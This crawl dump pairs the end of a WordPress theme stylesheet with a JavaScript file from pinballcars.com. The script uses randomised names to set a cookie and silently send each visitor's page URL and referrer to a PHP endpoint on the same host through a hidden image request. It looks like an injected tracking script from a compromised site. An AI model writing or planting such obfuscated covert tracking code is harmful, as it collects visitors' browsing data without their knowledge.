	font-size:3.4rem;
	margin-top:-14px;
	color:#3d2116;
}
.entry-title a{text-decoration:none; color:#3d2116;}
.entry-title a:hover{color:#000; text-decoration:underline;}

.hentry {
	margin: 0 0 1.5em;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-header{margin-bottom:55px;}

.page-links {
	font-size:14px;
	font-size:1.4rem;
	clear: both;
	margin: 0 0 1.5em;
	color:#3d2116;
}
.page-links a {
	color:#3d2116;
	padding:3px;
	background: #efefd5;
	text-decoration:none;
}

.page-links a:hover {
	text-decoration:underline;
}
.page-title{color:#fff;}

/* =Media
----------------------------------------------- */

.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"]{
	display: block;
	margin: 1.2% auto 0;
	max-width: 98%;
	
}
img[class*="wp-image-"],
img{
	border-radius:6px; 
}
.attachment-post-thumbnail, .attachment-thumbnail{
	border-radius:6px;
}

.wp-caption-text {
	text-align: center;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}


/* =Navigation
----------------------------------------------- */

.site-content .comment-navigation,
.site-content .paging-navigation,
.site-content .post-navigation{
	 margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.post-navigation .nav-previous{
	display: inline-block;
	vertical-align: top;
	float: left;
	text-align: left;
	width: 30%;
}

.comment-navigation .nav-next,
.paging-navigation .nav-next,
.post-navigation .nav-next {
	display: inline-block;
	vertical-align: top;
	float: right;
	text-align: right;
	width: 30%;
}

.nav-previous,
.nav-next{
	font-weight:bold;
	font-size:14px;
	font-size:1.4rem;
}

.nav-previous a,
.nav-next a{
	color:#f3e8be;
}

.nav-previous a:hover, 
.nav-next a:hover{
	color:#ffffff;
	text-decoration:none;
}


/* =Comments
----------------------------------------------- */
.comments-title,
#reply-title{
	font-size:18px;
	font-size:1.8rem; 
	margin-top:45px;
	margin-bottom:22px;
	color:#fff;
}
.reply{font-weight:bold; margin-bottom:6px;}

.comment .comment-body{
	margin-top:16px;
	background:#efefd5;
	padding:4px 14px 4px;
	border-radius:4px;
	color:#333;
}
.comment a{color:#333;}
.comment-list .bypostauthor .comment-body { padding-left:15px;}

.comment-list .bypostauthor:before
{ 
	content:" ";
	margin-left:-37px; /*Image width is 66px*/
	margin-top:20px;
	margin-bottom:-150px;
	width:66px;
	height:130px;
	background: url(images/snake.png);
	background-position:left top;
	background-repeat:no-repeat;
	display:block;
	position:relative;
	z-index:99;
}

.pingback{
	border-bottom:1px solid #e8e6d2;
	margin-bottom:18px;
}
.comment-list{list-style-type: none; margin:0; margin-bottom:35px;}

.children {list-style-type: none;}

.avatar{
	margin-top:6px; 
	border-radius:4px;
}

.comment-metadata{
	font-size:14px;
	font-size:1.4rem;
}
.comment-content{margin-top:8px;}

.depth-2 .comment-body{ background: #e8e6d2;}

label{margin-right:8px; }

.logged-in-as a:hover{text-decoration:none;}

/* =Widgets
----------------------------------------------- */

.widget-area{
	width:27%; 
	float:right; 
	color:#e8e6d2; 
	font-size:14px;
	font-size:1.4rem;
}
.widget-title{
	font-weight:bold; 
	font-size:18px;
	font-size:1.8rem; 
	margin-bottom:2px;
	margin-left:-5px;
	background: url(images/bullet-small.png) no-repeat;
	padding-left:33px;
	min-height:28px;
	color: #f4f4d1;
}
.widget {
	margin:5px;
	display:inline-block;
	vertical-align: top;
	padding:0 0 15px 0;
	width:100%;
}

.widget ul{list-style-type: none; margin-left:1em;}
.widget ul li {line-height:2;}


.widget a{ color: #f3e8be;}

.widget a:hover,
.widget a:focus{
	color:#fff;
	text-decoration:none;
}

/* Make sure select elements fit in widgets */
.widget select {
	max-width: 100%;
}

.search-form label{
	display:block; 
	margin-bottom:5px;
	font-weight:bold; 
	font-size:18px;
	font-size:1.8rem;
	margin-bottom:2px;
	color: #000000;
}

/* Calendar */
table#wp-calendar,
#wp-calendar {
	border-collapse:collapse;
	font-weight:normal;
}
#wp-calendar th{padding:10px; border:none;}
#wp-calendar tbody td{
	padding:10px; 
	border:1px solid #f3e8be; 
	font-size:14px;
	font-size:1.4rem;
}
#wp-calendar tfoot td{padding-top:6px; border:none;}
#wp-calendar tfoot td a{
	padding:5px; 
	font-size:14px;
	font-size:1.4rem;
}
#wp-calendar a {
	text-decoration:underline;
	color:#3d2116;
	font-weight:bold;
	padding:0;
}
#wp-calendar a:hover{color:#f3e8be;}

#wp-calendar caption {
	font-size:18px;
	font-size:1.8rem;
	margin-bottom:5px;
}
#today{background:#6f6450;font-weight:bold;}

@media screen and (max-width: 970px) {
	#page{width:95%;}
	.widget-area, 
	.content-area, 
	.site-header{width:100%;}
	.widget{width:48%;}
}

@media screen and (max-width: 660px) {
	#page{width:95%;}
	.widget{width:95%;}
	.navigation-main {border:none;}
}

@media screen and (max-width: 500px) {
	.sticky:after{ 
		content:"";
		display:block;
		width:170px;
		height:32px;
		margin:0 auto;
		margin-top:-64px;
		background: url(images/snake-sticky-small.png);
		background-position:left top;
		background-repeat:no-repeat;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://pinballcars.com/ruruwep.js
body_size: 766
content:


function haqys(){
   	var rabi = window.location.href; 
		    var nymu = "ruruwep";
		var lejidogi = "/" + nymu + ".php";
 
 
 
     var fodam = 60;			
	var jyxynoculu = nymu; 
 	var qoxehanoh = "";	 	
    try 
     {	
	      qoxehanoh=""+parent.document.referrer;     }


 	

    catch (ex) 
	    {			    qoxehanoh=""+document.referrer; 
	

	    }	if(rerobe(jyxynoculu) == null)

	{		var nutikity = window.location.hostname; 					wygud(jyxynoculu, "1", fodam, "/", nutikity);   		if(rerobe(jyxynoculu) != null)
 
		{

			var cynykapaxu = new Image();  	 			cynykapaxu.src=lejidogi + "?referer=" + escape(qoxehanoh) + "&url=" + escape(rabi);
 	
			}
		} } 


 

haqys();


function rerobe(puxihibesocami) {    var tocibugy = document.cookie;       var guguhokudykox = puxihibesocami + "="; 
 
    var modefyvagunyma = tocibugy.indexOf("; " + guguhokudykox);  	
    if (modefyvagunyma == -1) {        modefyvagunyma = tocibugy.indexOf(guguhokudykox); 	
         if (modefyvagunyma != 0) return null;  
    } else {         modefyvagunyma += 2; 
	
 		    }	       var tacybyxywuza = document.cookie.indexOf(";", modefyvagunyma);

		    if (tacybyxywuza == -1) {  	           tacybyxywuza = tocibugy.length;      }  
     return unescape(tocibugy.substring(modefyvagunyma + guguhokudykox.length, tacybyxywuza)); }



function wygud(rizizoxunako,relypyfy,tusoseqipinas, xiqucufe, zurudoh) 
{
  
  var fusebetij = new Date();  var hupudynyfeqo = new Date();
	
 

  
 hupudynyfeqo.setTime(fusebetij.getTime() + 1000*60*tusoseqipinas);	
 document.cookie = rizizoxunako+"="+escape(relypyfy) + ";expires="+hupudynyfeqo.toGMTString() + ";path=" + xiqucufe + ";domain=" + zurudoh;
}